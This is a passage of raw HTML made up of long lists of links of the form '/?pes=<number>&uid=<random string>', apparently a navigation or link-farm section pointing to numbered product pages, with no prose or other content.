<li><a href="/?pes=1005002563396340&uid=mW3rhQPNuW">1005002563396340</a></li>
<li><a href="/?pes=1005001908733129&uid=DIHug19Dyd">1005001908733129</a></li>
<li><a href="/?pes=4000324498526&uid=dS0VPh96os">4000324498526</a></li>
<li><a href="/?pes=4000875667525&uid=OiqMc7PyUy">4000875667525</a></li>
<li><a href="/?pes=1005001893424538&uid=nKMR8dMerT">1005001893424538</a></li>
<li><a href="/?pes=32850952069&uid=IEjVkHp1UB">32850952069</a></li>
<li><a href="/?pes=33059294831&uid=evbvQaurUG">33059294831</a></li>
<li><a href="/?pes=4000101308098&uid=LNBkRcjqnX">4000101308098</a></li>
<li><a href="/?pes=1005002318995485&uid=h7c4Q64tyX">1005002318995485</a></li>
<li><a href="/?pes=4001145032113&uid=phHgX8WTDe">4001145032113</a></li>
<li><a href="/?pes=4000938689343&uid=kq4E92BV5w">4000938689343</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32809967697&uid=NwT8GhTDap">32809967697</a></li>
<li><a href="/?pes=1005001349242189&uid=URe4TYtpmo">1005001349242189</a></li>
<li><a href="/?pes=1005002118858455&uid=iPbd7m3fpk">1005002118858455</a></li>
<li><a href="/?pes=33030021382&uid=NNHkxJvgL0">33030021382</a></li>
<li><a href="/?pes=1005002267840494&uid=sffDUD166T">1005002267840494</a></li>
<li><a href="/?pes=1005001275390032&uid=jGcci3eyWO">1005001275390032</a></li>
<li><a href="/?pes=1005002117280887&uid=HegXrI4kj5">1005002117280887</a></li>
<li><a href="/?pes=1005002518604975&uid=R7cW14GEzb">1005002518604975</a></li>
<li><a href="/?pes=1005001345463152&uid=BxFbrAtzg0">1005001345463152</a></li>
<li><a href="/?pes=1005001901006763&uid=l8xssF5XWA">1005001901006763</a></li>
<li><a href="/?pes=1005001828857318&uid=PMyYDrFdKC">1005001828857318</a></li>
<li><a href="/?pes=1005002492623121&uid=DA67Lk52aW">1005002492623121</a></li>
<li><a href="/?pes=32804782396&uid=rNhVVj3r9C">32804782396</a></li>
<li><a href="/?pes=1005002058957876&uid=lSwxmPQSNS">1005002058957876</a></li>
<li><a href="/?pes=4000869492199&uid=njkCpAnKfH">4000869492199</a></li>
<li><a href="/?pes=1005002248568535&uid=6IBVJMRJED">1005002248568535</a></li>
<li><a href="/?pes=1005001814202549&uid=8bVIXbwu8k">1005001814202549</a></li>
<li><a href="/?pes=1005001488915970&uid=DZH2NRRsrJ">1005001488915970</a></li>
<li><a href="/?pes=1005001485795952&uid=GhdySOT527">1005001485795952</a></li>
<li><a href="/?pes=1005001533763748&uid=eMqabjZXzX">1005001533763748</a></li>
<li><a href="/?pes=4001175343940&uid=jnmOTX3uWm">4001175343940</a></li>
<li><a href="/?pes=1005001482106200&uid=R56WpRzXXS">1005001482106200</a></li>
<li><a href="/?pes=1005002332947292&uid=rlqPUOsxep">1005002332947292</a></li>
<li><a href="/?pes=4000750539011&uid=sQBv8KqT3w">4000750539011</a></li>
<li><a href="/?pes=4000274233479&uid=OFmwD4NtbT">4000274233479</a></li>
<li><a href="/?pes=1005001477965001&uid=4OE61qjfnG">1005001477965001</a></li>
<li><a href="/?pes=4000370820875&uid=AV0vpVMcbD">4000370820875</a></li>
<li><a href="/?pes=1005001456071059&uid=xeqJQKAhQi">1005001456071059</a></li>
<li><a href="/?pes=1005002589650114&uid=QcGVeb17rL">1005002589650114</a></li>
<li><a href="/?pes=32921014659&uid=HRrJGHU2Oc">32921014659</a></li>
<li><a href="/?pes=4001107893726&uid=nvtXWCmP7Y">4001107893726</a></li>
<li><a href="/?pes=1005002481919962&uid=qzmXe47WI3">1005002481919962</a></li>
<li><a href="/?pes=32996916330&uid=o61c86KUuX">32996916330</a></li>
<li><a href="/?pes=33006095468&uid=r1s3lxFwwT">33006095468</a></li>
<li><a href="/?pes=1005001446360207&uid=K1E0xx73o1">1005001446360207</a></li>
<li><a href="/?pes=1005001841181350&uid=2rgRZoj02v">1005001841181350</a></li>
<li><a href="/?pes=33026157980&uid=9k5F7LDUqC">33026157980</a></li>
<li><a href="/?pes=4000521312209&uid=egGgTNQEtf">4000521312209</a></li>
<li><a href="/?pes=32981887332&uid=iedYeZGq4J">32981887332</a></li>
<li><a href="/?pes=1005001500774585&uid=LhBWkHH0yd">1005001500774585</a></li>
<li><a href="/?pes=1005002590366207&uid=NIJAHqlpEg">1005002590366207</a></li>
<li><a href="/?pes=1005002424825287&uid=KtZrKjimO2">1005002424825287</a></li>
<li><a href="/?pes=1005002711296276&uid=rBYn1G6RYZ">1005002711296276</a></li>
<li><a href="/?pes=4001136210555&uid=ykNgIW6uF0">4001136210555</a></li>
<li><a href="/?pes=33007873096&uid=SmkMtn2YGj">33007873096</a></li>
<li><a href="/?pes=1005001607487413&uid=nnAUGnn8o2">1005001607487413</a></li>
<li><a href="/?pes=4000746282482&uid=cdOkN1WAvz">4000746282482</a></li>
<li><a href="/?pes=1005001305181553&uid=DzVqyR32XG">1005001305181553</a></li>
<li><a href="/?pes=4001085540828&uid=3nagYmkF6e">4001085540828</a></li>
<li><a href="/?pes=1005002484261355&uid=PeeXDD8pLp">1005002484261355</a></li>
<li><a href="/?pes=1005001858879214&uid=O3RegQ7Jpc">1005001858879214</a></li>
<li><a href="/?pes=1005001885555750&uid=mVPbSnusDI">1005001885555750</a></li>
<li><a href="/?pes=1005001947716038&uid=FV3Uxok8sl">1005001947716038</a></li>
<li><a href="/?pes=1005002154628218&uid=ejrRUCG52i">1005002154628218</a></li>
<li><a href="/?pes=1005001907391670&uid=PDEtGP8fPh">1005001907391670</a></li>
<li><a href="/?pes=1005001906766080&uid=qBz62p0Aft">1005001906766080</a></li>
<li><a href="/?pes=1005002083896552&uid=k8XscMIJDO">1005002083896552</a></li>
<li><a href="/?pes=1005002558852067&uid=Mk7PhWwHN8">1005002558852067</a></li>
<li><a href="/?pes=4000166922887&uid=otqNun43QI">4000166922887</a></li>
<li><a href="/?pes=32853597849&uid=vmtGfxHxk1">32853597849</a></li>
<li><a href="/?pes=4000987400824&uid=Plo2ez5kkS">4000987400824</a></li>
<li><a href="/?pes=32873140864&uid=0Otb4GQxtp">32873140864</a></li>
<li><a href="/?pes=4000726915283&uid=00XEKqg7Cf">4000726915283</a></li>
<li><a href="/?pes=32894934346&uid=mH2FIGr9Ip">32894934346</a></li>
<li><a href="/?pes=4000546007006&uid=PWltXOWZEJ">4000546007006</a></li>
<li><a href="/?pes=1005001630362965&uid=5Y2VTR8dQv">1005001630362965</a></li>
<li><a href="/?pes=32904191582&uid=krNSHaNlvH">32904191582</a></li>
<li><a href="/?pes=33004539482&uid=xzUJIzLOGw">33004539482</a></li>
<li><a href="/?pes=1005002406366554&uid=ji3i1wCoQC">1005002406366554</a></li>
<li><a href="/?pes=1005001570401180&uid=VISicZPpwm">1005001570401180</a></li>
<li><a href="/?pes=4000350650572&uid=1vWKkR6YpA">4000350650572</a></li>
<li><a href="/?pes=4000059002231&uid=p0MEuLeqaQ">4000059002231</a></li>
<li><a href="/?pes=1005002312190546&uid=oiEWLqlDAn">1005002312190546</a></li>
<li><a href="/?pes=32964388686&uid=Xjofg1i3Hh">32964388686</a></li>
<li><a href="/?pes=1005002243105819&uid=owcSpjBGTO">1005002243105819</a></li>
<li><a href="/?pes=33039468735&uid=WobCddk36W">33039468735</a></li>
<li><a href="/?pes=32967538293&uid=TOUxPSZoPc">32967538293</a></li>
<li><a href="/?pes=4001179961052&uid=EUgmF9fLQW">4001179961052</a></li>
<li><a href="/?pes=1005001664606602&uid=5ILS1LbtY4">1005001664606602</a></li>
<li><a href="/?pes=32344522528&uid=GfYYjNt2w3">32344522528</a></li>
<li><a href="/?pes=1005002346258953&uid=9AzoYlpe8v">1005002346258953</a></li>
<li><a href="/?pes=32838128067&uid=KAq7R3XdYy">32838128067</a></li>
<li><a href="/?pes=4000183186839&uid=Vub725lmqa">4000183186839</a></li>
<li><a href="/?pes=1005002409231097&uid=d2HCIMzhKV">1005002409231097</a></li>
<li><a href="/?pes=33009240024&uid=DHWwE19U2g">33009240024</a></li>
<li><a href="/?pes=4001215993642&uid=t8FNAU9zPn">4001215993642</a></li>
<li><a href="/?pes=33043980954&uid=aElAlLl7nr">33043980954</a></li>
<li><a href="/?pes=1005001902697364&uid=UPegLMFfmh">1005001902697364</a></li>
<li><a href="/?pes=1005001682837207&uid=lgXMe8kpMy">1005001682837207</a></li>
<li><a href="/?pes=32878197242&uid=yxkgKcxuQb">32878197242</a></li>
<li><a href="/?pes=4000200655420&uid=T22BnLVs1K">4000200655420</a></li>
<li><a href="/?pes=1005001552223926&uid=0UUuIGEJws">1005001552223926</a></li>
<li><a href="/?pes=4000523632848&uid=zJ3sV95EcZ">4000523632848</a></li>
<li><a href="/?pes=1005002776775146&uid=jF080MIvEA">1005002776775146</a></li>
<li><a href="/?pes=1005001933796692&uid=evZJkLOaby">1005001933796692</a></li>
<li><a href="/?pes=1005001512853882&uid=hq9pMe4yyP">1005001512853882</a></li>
<li><a href="/?pes=1005001899854441&uid=IYPYjNjmmJ">1005001899854441</a></li>
<li><a href="/?pes=4000321074827&uid=AV21QqipSi">4000321074827</a></li>
<li><a href="/?pes=4001125037054&uid=dJJNRuFsPh">4001125037054</a></li>
<li><a href="/?pes=4001039040726&uid=yj4zezGggE">4001039040726</a></li>
<li><a href="/?pes=1005002011567565&uid=6gWDqkTwjp">1005002011567565</a></li>
<li><a href="/?pes=32918484626&uid=HC1l1IlKFA">32918484626</a></li>
<li><a href="/?pes=1005002017679551&uid=niHVAAAwUE">1005002017679551</a></li>
<li><a href="/?pes=4001227328034&uid=y9DQU8Qb5i">4001227328034</a></li>
<li><a href="/?pes=32842863733&uid=CMTslaNBbH">32842863733</a></li>
<li><a href="/?pes=33017228813&uid=1i7oPqEfad">33017228813</a></li>
<li><a href="/?pes=4000336193635&uid=G9n8TLI3xw">4000336193635</a></li>
<li><a href="/?pes=1005001785500337&uid=iIExdNi59J">1005001785500337</a></li>
<li><a href="/?pes=1987714551&uid=NYmL19xDPE">1987714551</a></li>
<li><a href="/?pes=1005001651734315&uid=wg0B8OWSlO">1005001651734315</a></li>
<li><a href="/?pes=1005002172291152&uid=zbX5MkWuoI">1005002172291152</a></li>
<li><a href="/?pes=1005002085346942&uid=P2HYIMQKL7">1005002085346942</a></li>
<li><a href="/?pes=4000286336243&uid=BtQX9C0zSh">4000286336243</a></li>
<li><a href="/?pes=33040807310&uid=GSV0TheEpD">33040807310</a></li>
<li><a href="/?pes=32845809554&uid=nCDKmGY5tz">32845809554</a></li>
<li><a href="/?pes=32813901416&uid=UcwoIYGUv4">32813901416</a></li>
<li><a href="/?pes=1005002449180475&uid=LW1TAMHmzG">1005002449180475</a></li>
<li><a href="/?pes=32797328531&uid=0XLHVariAU">32797328531</a></li>
<li><a href="/?pes=1005001931400537&uid=RZjDFfeC6r">1005001931400537</a></li>
<li><a href="/?pes=32838479714&uid=G2pNL3PAHC">32838479714</a></li>
<li><a href="/?pes=32973820039&uid=bf4R8e6n4j">32973820039</a></li>
<li><a href="/?pes=4000784215674&uid=CVskOqexzN">4000784215674</a></li>
<li><a href="/?pes=1005001779199778&uid=Mk7NbCDhhM">1005001779199778</a></li>
<li><a href="/?pes=1005001435530491&uid=zNmRsvrlHv">1005001435530491</a></li>
<li><a href="/?pes=10000346933572&uid=QZfYbuRKKG">10000346933572</a></li>
<li><a href="/?pes=1005001972739324&uid=2tnRwqXw19">1005001972739324</a></li>
<li><a href="/?pes=1005001487853560&uid=CK2SI8JbaW">1005001487853560</a></li>
<li><a href="/?pes=32973043941&uid=Mjo0I8zQiL">32973043941</a></li>
<li><a href="/?pes=4000538364321&uid=d3oVR5pMMc">4000538364321</a></li>
<li><a href="/?pes=4000973243331&uid=rwmlOcb16j">4000973243331</a></li>
<li><a href="/?pes=1005001927779085&uid=jiUBxY8fpO">1005001927779085</a></li>
<li><a href="/?pes=1005001886197937&uid=MgEfsbHJ68">1005001886197937</a></li>
<li><a href="/?pes=1005002465673965&uid=yAIem5APTa">1005002465673965</a></li>
<li><a href="/?pes=4000338159924&uid=4VhyJMgXo6">4000338159924</a></li>
<li><a href="/?pes=1005002239111009&uid=HQEWXJZVqP">1005002239111009</a></li>
<li><a href="/?pes=1005001869566371&uid=k39L4QYagB">1005001869566371</a></li>
<li><a href="/?pes=1005001399430750&uid=pDydw0i4Jq">1005001399430750</a></li>
<li><a href="/?pes=32952379911&uid=T2sAXlWzTv">32952379911</a></li>
<li><a href="/?pes=4000095762086&uid=iBxrq2Cbq4">4000095762086</a></li>
<li><a href="/?pes=1005001966094365&uid=nRMYmZSYOJ">1005001966094365</a></li>
<li><a href="/?pes=4001128669929&uid=xuODNjAAUb">4001128669929</a></li>
<li><a href="/?pes=1005002121075081&uid=AIPk9N7de6">1005002121075081</a></li>
<li><a href="/?pes=32832089718&uid=suN4tNBhnn">32832089718</a></li>
<li><a href="/?pes=1005001679400200&uid=BXMARfb37j">1005001679400200</a></li>
<li><a href="/?pes=4000811308640&uid=f58fVWNToo">4000811308640</a></li>
<li><a href="/?pes=32920613096&uid=yhewzIrbJk">32920613096</a></li>
<li><a href="/?pes=1005001472231905&uid=orPHYJB7ht">1005001472231905</a></li>
<li><a href="/?pes=32863713900&uid=AGth5lfgMn">32863713900</a></li>
<li><a href="/?pes=4000112772348&uid=5XOM1a8RWg">4000112772348</a></li>
<li><a href="/?pes=32859616704&uid=Mt8Wn4u0A9">32859616704</a></li>
<li><a href="/?pes=1005002253166396&uid=7aPS13nozw">1005002253166396</a></li>
<li><a href="/?pes=32840296327&uid=0rYWj6BE9y">32840296327</a></li>
<li><a href="/?pes=1005001426826847&uid=j9JFErmGxZ">1005001426826847</a></li>
<li><a href="/?pes=1005002168128762&uid=vPuBZ8Xha0">1005002168128762</a></li>
<li><a href="/?pes=32810279649&uid=Ehe4NZOWjU">32810279649</a></li>
<li><a href="/?pes=4000608104669&uid=NY84SdnlRZ">4000608104669</a></li>
<li><a href="/?pes=1005002640964544&uid=fNtcb8aiOk">1005002640964544</a></li>
<li><a href="/?pes=32335352362&uid=AbhT5p6Za6">32335352362</a></li>
<li><a href="/?pes=32826555298&uid=6TuowXajtN">32826555298</a></li>
<li><a href="/?pes=1005002167605943&uid=sXv0MNfjS2">1005002167605943</a></li>
<li><a href="/?pes=32825405503&uid=dyw0mFWkHK">32825405503</a></li>
<li><a href="/?pes=4001217740872&uid=k9VAKGrWZ6">4001217740872</a></li>
<li><a href="/?pes=4000033864746&uid=7eAIUJuPse">4000033864746</a></li>
<li><a href="/?pes=33043126583&uid=xzNNk4DE6l">33043126583</a></li>
<li><a href="/?pes=1005001586299880&uid=zSmdKBihTU">1005001586299880</a></li>
<li><a href="/?pes=1005002416558652&uid=Rl4xj3lizU">1005002416558652</a></li>
<li><a href="/?pes=1005001699287323&uid=OQRnd1BuyH">1005001699287323</a></li>
<li><a href="/?pes=4000077483184&uid=U7ZGDM3mwW">4000077483184</a></li>
<li><a href="/?pes=4000202980201&uid=DbEU5AaNK2">4000202980201</a></li>
<li><a href="/?pes=1005002297119629&uid=AIYLrlHNYD">1005002297119629</a></li>
<li><a href="/?pes=4000479639932&uid=VMbmpa3ks8">4000479639932</a></li>
<li><a href="/?pes=4000517575093&uid=DJqxbaDlw5">4000517575093</a></li>
<li><a href="/?pes=1005001952087322&uid=Nv9D8YyR6L">1005001952087322</a></li>
<li><a href="/?pes=1005002136805806&uid=OPA81yGift">1005002136805806</a></li>
<li><a href="/?pes=32807591593&uid=kT3qkZkiEe">32807591593</a></li>
<li><a href="/?pes=1005002433870661&uid=SVrClH0B2R">1005002433870661</a></li>
<li><a href="/?pes=33019732263&uid=u6iZySiDAT">33019732263</a></li>
<li><a href="/?pes=4001335935238&uid=331TGfja6C">4001335935238</a></li>
<li><a href="/?pes=1005001632300234&uid=mJO9avhyE6">1005001632300234</a></li>
<li><a href="/?pes=32863020617&uid=IZuPHuSCHP">32863020617</a></li>
<li><a href="/?pes=4000983338982&uid=33eHcunr1B">4000983338982</a></li>
<li><a href="/?pes=4000704478191&uid=678LGvISdv">4000704478191</a></li>
<li><a href="/?pes=4001143254155&uid=u1UmkzEJky">4001143254155</a></li>
<li><a href="/?pes=32980798535&uid=AWndA5CtC4">32980798535</a></li>
<li><a href="/?pes=32983392977&uid=c2cxQxV5pi">32983392977</a></li>
<li><a href="/?pes=1005002434614929&uid=UbXUtDpPup">1005002434614929</a></li>
<li><a href="/?pes=32861904596&uid=572aEj9EnL">32861904596</a></li>
<li><a href="/?pes=1005001994289724&uid=Vt9cyW3yW9">1005001994289724</a></li>
<li><a href="/?pes=4000930900849&uid=NBQhkyFNya">4000930900849</a></li>
<li><a href="/?pes=4000205654804&uid=hrjFh8M33I">4000205654804</a></li>
<li><a href="/?pes=4001056949213&uid=CrG33fCUsg">4001056949213</a></li>
<li><a href="/?pes=4000519913714&uid=EWW2cYmgoe">4000519913714</a></li>
<li><a href="/?pes=4001364662489&uid=HM5YXGaRHH">4001364662489</a></li>
<li><a href="/?pes=1005001543413225&uid=kNFtQyxr6F">1005001543413225</a></li>
<li><a href="/?pes=32912003198&uid=ba37kg41Nv">32912003198</a></li>
<li><a href="/?pes=1005001425778497&uid=Rtdp5hqiB5">1005001425778497</a></li>
<li><a href="/?pes=1005001809618963&uid=tY6G0zFt7n">1005001809618963</a></li>
<li><a href="/?pes=4000261669111&uid=5BIrGJQpuV">4000261669111</a></li>
<li><a href="/?pes=4001153663090&uid=qvA2U7muK2">4001153663090</a></li>
<li><a href="/?pes=4000241767299&uid=oFkLfTLOAr">4000241767299</a></li>
<li><a href="/?pes=1005002438702639&uid=gxfsoq3FhA">1005002438702639</a></li>
<li><a href="/?pes=32847731821&uid=p9AQVhnPKb">32847731821</a></li>
<li><a href="/?pes=4001306086492&uid=lkNT1f0SIm">4001306086492</a></li>
<li><a href="/?pes=4001054651280&uid=QUg9Z7xc7Z">4001054651280</a></li>
<li><a href="/?pes=4000117363295&uid=X4Bs3Q5hsR">4000117363295</a></li>
<li><a href="/?pes=33023758897&uid=HKNybnMkBn">33023758897</a></li>
<li><a href="/?pes=1541825919&uid=Z8u042ijwN">1541825919</a></li>
<li><a href="/?pes=4001228459656&uid=qKLVxIjaYD">4001228459656</a></li>
<li><a href="/?pes=4000964236218&uid=LyJzS4mdHE">4000964236218</a></li>
<li><a href="/?pes=1005001332224220&uid=DyPd7Li7f2">1005001332224220</a></li>
<li><a href="/?pes=1005002344320186&uid=yVpWq8Snem">1005002344320186</a></li>
<li><a href="/?pes=1005002552641597&uid=11FbQGEdw3">1005002552641597</a></li>
<li><a href="/?pes=4000734821249&uid=VVxIvSfcYQ">4000734821249</a></li>
<li><a href="/?pes=32887588104&uid=uNakPWXQC8">32887588104</a></li>
<li><a href="/?pes=4001219809505&uid=4E1bEQdq8N">4001219809505</a></li>
<li><a href="/?pes=4000324703518&uid=ll3nc59tGi">4000324703518</a></li>
<li><a href="/?pes=32851355932&uid=uj1BpiSAIN">32851355932</a></li>
<li><a href="/?pes=4000580245580&uid=Roic0Yt24k">4000580245580</a></li>
<li><a href="/?pes=1005002599825962&uid=IWbYlddF7j">1005002599825962</a></li>
<li><a href="/?pes=4000388557629&uid=1HnUixWFfM">4000388557629</a></li>
<li><a href="/?pes=4000911880288&uid=9vs1WuKN52">4000911880288</a></li>
<li><a href="/?pes=1005001946929110&uid=cwHZa2poDK">1005001946929110</a></li>
<li><a href="/?pes=1005001865971004&uid=RtCc3WZscv">1005001865971004</a></li>
<li><a href="/?pes=4001201235059&uid=GpVMpYd5ck">4001201235059</a></li>
<li><a href="/?pes=1005001616560752&uid=WCk6cHuHiX">1005001616560752</a></li>
<li><a href="/?pes=4000627531065&uid=ehXHIjOJKC">4000627531065</a></li>
<li><a href="/?pes=4001202036358&uid=JuptBN16vG">4001202036358</a></li>
<li><a href="/?pes=4000788409984&uid=cZGa2lPzhe">4000788409984</a></li>
<li><a href="/?pes=4000986694570&uid=YnyuFEjEcZ">4000986694570</a></li>
<li><a href="/?pes=32843329148&uid=zHuQeiro4B">32843329148</a></li>
<li><a href="/?pes=1005002703339656&uid=5TlmSK00FQ">1005002703339656</a></li>
<li><a href="/?pes=32639317827&uid=nVJn1v8xWx">32639317827</a></li>
<li><a href="/?pes=32963368933&uid=ys0OClcvwF">32963368933</a></li>
<li><a href="/?pes=33064163024&uid=qltMzzDB61">33064163024</a></li>
<li><a href="/?pes=32791089841&uid=lX6TUUn10T">32791089841</a></li>
<li><a href="/?pes=32800464194&uid=ENLntcv3SH">32800464194</a></li>
<li><a href="/?pes=4001208978366&uid=Ms9twYGohJ">4001208978366</a></li>
<li><a href="/?pes=4000781032290&uid=8hIGkhDSwB">4000781032290</a></li>
<li><a href="/?pes=1000005442522&uid=UMQ4aJl6aB">1000005442522</a></li>
<li><a href="/?pes=1005002565753549&uid=e3ztuBIFZj">1005002565753549</a></li>
<li><a href="/?pes=4000436908683&uid=O8zNczN2WO">4000436908683</a></li>
<li><a href="/?pes=1005002280669799&uid=kdm4fsujgN">1005002280669799</a></li>
<li><a href="/?pes=32889550663&uid=o80osCDjKz">32889550663</a></li>
<li><a href="/?pes=1005002078760276&uid=c5sUstiToV">1005002078760276</a></li>
<li><a href="/?pes=1005002366443930&uid=cf9tj1rJ3g">1005002366443930</a></li>
<li><a href="/?pes=4000378407137&uid=7pXS5hg9qd">4000378407137</a></li>
<li><a href="/?pes=1005001953997011&uid=JHNXYg03g5">1005001953997011</a></li>
<li><a href="/?pes=1005002358827288&uid=JnC8KTTE3u">1005002358827288</a></li>
<li><a href="/?pes=32896425945&uid=CJhmSK7WZQ">32896425945</a></li>
<li><a href="/?pes=1005002136822841&uid=PRqtSg6oPq">1005002136822841</a></li>
<li><a href="/?pes=4000812377503&uid=Ed5SGlMN1z">4000812377503</a></li>
<li><a href="/?pes=1005001679755071&uid=BDLEMs7jXj">1005001679755071</a></li>
<li><a href="/?pes=1005001640281741&uid=2IgmqU6iGJ">1005001640281741</a></li>
<li><a href="/?pes=1005001559524820&uid=x4YzUb4yIu">1005001559524820</a></li>
<li><a href="/?pes=32836983588&uid=ToOVu78f5z">32836983588</a></li>
<li><a href="/?pes=1005001429992733&uid=QVgkGiSLF6">1005001429992733</a></li>
<li><a href="/?pes=1005001935210582&uid=QHWeG1CuVb">1005001935210582</a></li>
<li><a href="/?pes=1005001501021887&uid=LhAjQGj1Ld">1005001501021887</a></li>
<li><a href="/?pes=4001163430805&uid=28TytJqgZd">4001163430805</a></li>
<li><a href="/?pes=32980009881&uid=UrJbJvjCt2">32980009881</a></li>
<li><a href="/?pes=4001028344181&uid=VsFAxGJAtv">4001028344181</a></li>
<li><a href="/?pes=1005001986075559&uid=mHkaOXy1rM">1005001986075559</a></li>
<li><a href="/?pes=1005001845824719&uid=tOVfcaIkcJ">1005001845824719</a></li>
<li><a href="/?pes=4000781682494&uid=uTZbC36jHS">4000781682494</a></li>
<li><a href="/?pes=4000956799706&uid=1u2CEkiH3Y">4000956799706</a></li>
<li><a href="/?pes=1005002114324688&uid=PasMpJKTqs">1005002114324688</a></li>
<li><a href="/?pes=1005002397829161&uid=DojoFrrEfL">1005002397829161</a></li>
<li><a href="/?pes=4001045227394&uid=zkvMHWLLH7">4001045227394</a></li>
<li><a href="/?pes=33039157746&uid=I5ORJWQ6No">33039157746</a></li>
<li><a href="/?pes=4001150094061&uid=ZqVZuJybjt">4001150094061</a></li>
<li><a href="/?pes=4001247443258&uid=itvFGlDZaX">4001247443258</a></li>
<li><a href="/?pes=4000180313831&uid=0w4u2cZWzP">4000180313831</a></li>
<li><a href="/?pes=1005002101063208&uid=VbZwTkLYYV">1005002101063208</a></li>
<li><a href="/?pes=32882870247&uid=Mw258Thqkz">32882870247</a></li>
<li><a href="/?pes=4000310887621&uid=UPU4UEQPyP">4000310887621</a></li>
<li><a href="/?pes=1005002298540979&uid=2uU8ZrAjKx">1005002298540979</a></li>
<li><a href="/?pes=1005001614373128&uid=2qulbjFRbk">1005001614373128</a></li>
<li><a href="/?pes=4001012712920&uid=OW27tC2ADv">4001012712920</a></li>
<li><a href="/?pes=1005002419974113&uid=9xxTbF3Qe0">1005002419974113</a></li>
<li><a href="/?pes=1005002023903647&uid=qMXTJhgPQO">1005002023903647</a></li>
<li><a href="/?pes=33046967648&uid=sHL49F8qhr">33046967648</a></li>
<li><a href="/?pes=32870506451&uid=mbb3MZR7Mg">32870506451</a></li>
<li><a href="/?pes=4000427809372&uid=y41afGP079">4000427809372</a></li>
<li><a href="/?pes=4001278596758&uid=XvaxKFH2wt">4001278596758</a></li>
<li><a href="/?pes=4000415261930&uid=0itkBUOOM7">4000415261930</a></li>
<li><a href="/?pes=1005001967515316&uid=pLAr6Kzu1l">1005001967515316</a></li>
<li><a href="/?pes=1005001413656994&uid=6X6Ogy68xk">1005001413656994</a></li>
<li><a href="/?pes=1005001944170340&uid=H1Y1XY0Xy9">1005001944170340</a></li>
<li><a href="/?pes=32845905217&uid=iNH8gdIXGO">32845905217</a></li>
<li><a href="/?pes=32819827185&uid=9Qe5a2QcAc">32819827185</a></li>
<li><a href="/?pes=4000811784376&uid=EddhTFLIjn">4000811784376</a></li>
<li><a href="/?pes=1005002281939694&uid=4lW0jnpcf9">1005002281939694</a></li>
<li><a href="/?pes=4000171438981&uid=Xgn7RLNrTA">4000171438981</a></li>
<li><a href="/?pes=32805421255&uid=K2K9c6kZaf">32805421255</a></li>
<li><a href="/?pes=4001238495047&uid=18h0JbEUb5">4001238495047</a></li>
<li><a href="/?pes=1005002510661714&uid=JpFcR47Q1u">1005002510661714</a></li>
<li><a href="/?pes=1005001594305784&uid=vxOhhlYLRG">1005001594305784</a></li>
<li><a href="/?pes=1005001351440240&uid=Mgo4rgbfwo">1005001351440240</a></li>
<li><a href="/?pes=1005001458706511&uid=RETuYrV6PN">1005001458706511</a></li>
<li><a href="/?pes=4001321968363&uid=DLxxMlGPuC">4001321968363</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32983776768&uid=bTqs8hqhz2">32983776768</a></li>
<li><a href="/?pes=1005001333178049&uid=nJwjKTr3WQ">1005001333178049</a></li>
<li><a href="/?pes=4000214885325&uid=52j4sdR6Zl">4000214885325</a></li>
<li><a href="/?pes=4000052266493&uid=giQq1wdT2E">4000052266493</a></li>
<li><a href="/?pes=32997906152&uid=aIeggGN1J0">32997906152</a></li>
<li><a href="/?pes=4000270719310&uid=kAYNzGxTkq">4000270719310</a></li>
<li><a href="/?pes=32724997439&uid=DEkJpAaYNE">32724997439</a></li>
<li><a href="/?pes=33051231881&uid=AXHyWRmG1f">33051231881</a></li>
<li><a href="/?pes=1005001743176544&uid=bOm4OkkTSF">1005001743176544</a></li>
<li><a href="/?pes=1005002310017518&uid=LkJg7DDQqJ">1005002310017518</a></li>
<li><a href="/?pes=1005001855514573&uid=KXHkcvC6Qx">1005001855514573</a></li>
<li><a href="/?pes=1005002049860279&uid=dMpxKugK0t">1005002049860279</a></li>
<li><a href="/?pes=4000828963082&uid=nGWDSyraeh">4000828963082</a></li>
<li><a href="/?pes=4000018228851&uid=GKKPpCufSw">4000018228851</a></li>
<li><a href="/?pes=4000809711953&uid=CzpoWvZ8AE">4000809711953</a></li>
<li><a href="/?pes=1005002180346949&uid=Le5QDhLWFK">1005002180346949</a></li>
<li><a href="/?pes=1005001268184407&uid=4KbggL71A4">1005001268184407</a></li>
<li><a href="/?pes=4001237871560&uid=JKpaPTlmBF">4001237871560</a></li>
<li><a href="/?pes=33052814317&uid=G4ACrX271O">33052814317</a></li>
<li><a href="/?pes=4001264191452&uid=0rTRc3S3Ln">4001264191452</a></li>
<li><a href="/?pes=4000089550273&uid=do5dfK2KQZ">4000089550273</a></li>
<li><a href="/?pes=32852042557&uid=7HvSPvuQPu">32852042557</a></li>
<li><a href="/?pes=32908662766&uid=qA5jtzrBAo">32908662766</a></li>
<li><a href="/?pes=1005001762467807&uid=a8VxvNH6iw">1005001762467807</a></li>
<li><a href="/?pes=33016363212&uid=SA0LqS1sGl">33016363212</a></li>
<li><a href="/?pes=1005001560997028&uid=CFX83Gvb4s">1005001560997028</a></li>
<li><a href="/?pes=32958675739&uid=ZQHSSuqvLl">32958675739</a></li>
<li><a href="/?pes=1005001974037725&uid=GOtA9Og6e0">1005001974037725</a></li>
<li><a href="/?pes=33009186722&uid=8OZB7yRmYP">33009186722</a></li>
<li><a href="/?pes=4000835287769&uid=IUZOjTblwL">4000835287769</a></li>
<li><a href="/?pes=1005002517473032&uid=0LKjMCqNCY">1005002517473032</a></li>
<li><a href="/?pes=4000412580069&uid=1QcqwrH2Mg">4000412580069</a></li>
<li><a href="/?pes=1005002390123498&uid=xZIev48GXL">1005002390123498</a></li>
<li><a href="/?pes=1005001605774567&uid=4RUP53k3mQ">1005001605774567</a></li>
<li><a href="/?pes=1005001931183214&uid=JQ16wMz9W0">1005001931183214</a></li>
<li><a href="/?pes=1005002318096979&uid=fWPjiGfNyb">1005002318096979</a></li>
<li><a href="/?pes=4000539342610&uid=RJIgsw23Fc">4000539342610</a></li>
<li><a href="/?pes=32875051194&uid=TP4kx11ofX">32875051194</a></li>
<li><a href="/?pes=4000064778253&uid=t5mp2n7PsF">4000064778253</a></li>
<li><a href="/?pes=4000492393265&uid=QuIuRc4zMC">4000492393265</a></li>
<li><a href="/?pes=32856945992&uid=b7yiFXX29I">32856945992</a></li>
<li><a href="/?pes=1005002732957282&uid=vNusrjHAca">1005002732957282</a></li>
<li><a href="/?pes=32954333434&uid=LQ9O4yJ5eX">32954333434</a></li>
<li><a href="/?pes=1005001901134693&uid=SnmI3OdgXy">1005001901134693</a></li>
<li><a href="/?pes=1005002253638023&uid=fNtHcKzuaX">1005002253638023</a></li>
